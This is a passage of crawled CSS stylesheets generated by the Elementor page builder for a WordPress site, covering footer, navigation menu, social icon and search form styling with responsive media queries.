.elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-71 .elementor-element.elementor-element-b16b856{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CECECE;}.elementor-71 .elementor-element.elementor-element-d36ad4c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-71 .elementor-element.elementor-element-d36ad4c.elementor-column{width:20%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-d36ad4c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-fa8e34d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-fa8e34d .elementor-heading-title{font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-fa8e34d.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-fa8e34d > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-e9d2955{--spacer-size:20px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main .elementor-item:focus{color:#CECECE;fill:#CECECE;}.elementor-71 .elementor-element.elementor-element-aa7644e{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-71 .elementor-element.elementor-element-b95750c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-71 .elementor-element.elementor-element-b95750c.elementor-column{width:25%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-b95750c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-077b9cf > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-077b9cf .elementor-heading-title{font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-077b9cf.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-077b9cf > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-c842a8d{--spacer-size:20px;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-71 .elementor-element.elementor-element-1012a19{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > a{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CECECE;}.elementor-71 .elementor-element.elementor-element-04ab62d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-71 .elementor-element.elementor-element-04ab62d.elementor-column{width:15%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-04ab62d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-d4bfa3d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-d4bfa3d .elementor-heading-title{font-size:20px;font-weight:600;color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-d4bfa3d.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-d4bfa3d > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-30c27c4{--spacer-size:20px;}.elementor-71 .elementor-element.elementor-element-2db4f5a{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:25px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-widget-container{text-align:center;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon i{color:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon svg{fill:#FFFFFF;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon:hover{background-color:#02010100;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon:hover i{color:#CECECE;}.elementor-71 .elementor-element.elementor-element-2db4f5a .elementor-social-icon:hover svg{fill:#CECECE;}.elementor-71 .elementor-element.elementor-element-de8cb87:not(.elementor-motion-effects-element-type-background), .elementor-71 .elementor-element.elementor-element-de8cb87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C4C4C4;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-71 .elementor-element.elementor-element-de8cb87.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-71 .elementor-element.elementor-element-de8cb87{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-71 .elementor-element.elementor-element-de8cb87 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-819ab63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column{width:50%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-819ab63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-2f0154a{width:auto;max-width:auto;align-self:center;}.elementor-71 .elementor-element.elementor-element-2f0154a .elementor-heading-title{font-size:14px;font-weight:400;color:#676C6C;}.elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-2f0154a.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-2f0154a > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-717e407{width:auto;max-width:auto;align-self:center;}.elementor-71 .elementor-element.elementor-element-717e407 > .elementor-widget-container{margin:0px 5px 0px 5px;}.elementor-71 .elementor-element.elementor-element-717e407 .elementor-heading-title{font-size:14px;font-weight:400;color:#676C6C;}.elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-717e407.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-717e407 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri div{writing-mode:inherit;}.elementor-71 .elementor-element.elementor-element-16cb4a0{width:auto;max-width:auto;}.elementor-71 .elementor-element.elementor-element-16cb4a0 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-71 .elementor-element.elementor-element-16cb4a0 .elementor-heading-title{font-size:12px;font-weight:400;color:#676C6C;}.elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > div, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h1, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h2, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h3, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h4, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h5, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > h6, .elementor-71 .elementor-element.elementor-element-16cb4a0.ob-harakiri > p{transform:rotate(0deg);}.elementor-71 .elementor-element.elementor-element-16cb4a0 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-71 .elementor-element.elementor-element-ec1374a{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-71 .elementor-element.elementor-element-36b9719.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column{width:50%;align-self:inherit;cursor:default;}.elementor-71 .elementor-element.elementor-element-36b9719 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-1da5554{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item{color:#646464;fill:#646464;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7b6c0ad );fill:var( --e-global-color-7b6c0ad );}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7b6c0ad );}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--dropdown .elementor-item, .elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-71 .elementor-element.elementor-element-d521557{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu .elementor-item{font-size:16px;font-weight:400;}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item{color:#646464;fill:#646464;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-7b6c0ad );fill:var( --e-global-color-7b6c0ad );}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-7b6c0ad );}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--dropdown .elementor-item, .elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-71 .elementor-element.elementor-element-819ab63{width:43.421%;}.elementor-71 .elementor-element.elementor-element-36b9719{width:76.579%;}}@media(max-width:1024px){.elementor-71 .elementor-element.elementor-element-ba2ad03{padding:30px 20px 30px 20px;}.elementor-71 .elementor-element.elementor-element-0df680d.elementor-column{width:45%;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > a{font-size:14px;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > a{font-size:14px;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > a{font-size:14px;}.elementor-71 .elementor-element.elementor-element-d36ad4c.elementor-column{width:25%;}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu .elementor-item{font-size:14px;line-height:18px;}.elementor-71 .elementor-element.elementor-element-b95750c.elementor-column{width:30%;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > a{font-size:14px;}.elementor-71 .elementor-element.elementor-element-04ab62d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-71 .elementor-element.elementor-element-04ab62d.elementor-column{width:100%;}.elementor-71 .elementor-element.elementor-element-04ab62d > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-d4bfa3d{text-align:center;}.elementor-71 .elementor-element.elementor-element-2db4f5a{--grid-column-gap:40px;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-71 .elementor-element.elementor-element-819ab63.elementor-column{width:100%;-webkit-box-ordinal-group:calc(2 + 1 );-ms-flex-order:2;order:2;}.elementor-71 .elementor-element.elementor-element-2f0154a > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-717e407 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-ec1374a{width:auto;max-width:auto;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-71 .elementor-element.elementor-element-36b9719.elementor-column{width:100%;-webkit-box-ordinal-group:calc(1 + 1 );-ms-flex-order:1;order:1;}.elementor-71 .elementor-element.elementor-element-36b9719 > .elementor-element-populated{padding:0px 0px 15px 0px;}.elementor-71 .elementor-element.elementor-element-1da5554{width:100%;max-width:100%;}.elementor-71 .elementor-element.elementor-element-d521557{width:100%;max-width:100%;}}@media(max-width:767px){.elementor-71 .elementor-element.elementor-element-0df680d.elementor-column{width:100%;}.elementor-71 .elementor-element.elementor-element-0df680d > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1a7c92c .elementor-icon-list-item > a{font-size:16px;}.elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-20c3249 .elementor-icon-list-item > a{font-size:16px;}.elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-b16b856 .elementor-icon-list-item > a{font-size:16px;}.elementor-71 .elementor-element.elementor-element-d36ad4c.elementor-column{width:100%;}.elementor-71 .elementor-element.elementor-element-d36ad4c > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-71 .elementor-element.elementor-element-aa7644e .elementor-nav-menu .elementor-item{font-size:16px;line-height:20px;}.elementor-71 .elementor-element.elementor-element-b95750c.elementor-column{width:100%;}.elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-71 .elementor-element.elementor-element-1012a19 .elementor-icon-list-item > a{font-size:16px;}.elementor-71 .elementor-element.elementor-element-04ab62d.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-71 .elementor-element.elementor-element-d4bfa3d{text-align:start;}.elementor-71 .elementor-element.elementor-element-2db4f5a{--grid-column-gap:20px;}.elementor-71 .elementor-element.elementor-element-2f0154a{width:100%;max-width:100%;text-align:center;}.elementor-71 .elementor-element.elementor-element-2f0154a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-71 .elementor-element.elementor-element-2f0154a .elementor-heading-title{font-size:12px;}.elementor-71 .elementor-element.elementor-element-717e407 .elementor-heading-title{font-size:0px;}.elementor-71 .elementor-element.elementor-element-ec1374a{width:auto;max-width:auto;align-self:center;}.elementor-71 .elementor-element.elementor-element-ec1374a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-71 .elementor-element.elementor-element-ec1374a img{max-width:50px;height:30px;object-fit:fill;}.elementor-71 .elementor-element.elementor-element-36b9719 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-71 .elementor-element.elementor-element-1da5554{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-71 .elementor-element.elementor-element-1da5554 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-71 .elementor-element.elementor-element-d521557{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-71 .elementor-element.elementor-element-d521557 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}}

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-92.css?ver=1769696504
body_size: 5686
content:
.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-92 .elementor-element.elementor-element-4c0bae2.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-92 .elementor-element.elementor-element-15717f4.elementor-column{align-self:inherit;cursor:default;}.elementor-92 .elementor-element.elementor-element-15717f4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__container{min-height:50px;}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#FFFFFF;background-color:#54595F00;--e-search-form-submit-icon-size:20px;}body:not(.rtl) .elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__input, .elementor-92 .elementor-element.elementor-element-9d47958.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-92 .elementor-element.elementor-element-9d47958 input[type="search"].elementor-search-form__input{font-size:20px;font-weight:400;}.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__input,
					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-search-form__icon,
					.elementor-92 .elementor-element.elementor-element-9d47958 .elementor-lightbox .dialog-lightbox-close-button,
